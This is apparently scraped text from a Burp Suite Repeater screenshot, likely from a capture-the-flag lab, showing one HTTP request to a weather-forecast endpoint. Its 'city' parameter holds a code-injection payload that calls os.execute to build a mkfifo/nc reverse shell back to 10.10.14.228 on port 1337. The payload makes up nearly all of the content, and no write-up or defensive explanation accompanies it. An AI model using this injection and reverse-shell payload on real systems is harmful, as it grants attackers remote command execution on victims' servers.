 Send Cancel < | ▾ > | ▾
Request
Response
Raw Params Headers Hex
Raw
Pretty Raw \n Actions
1 GET /weather/forecast?city=
London')%3bos.execute('rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+
2>%261|nc+10.10.14.228+1337+>/tmp/f')-- HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11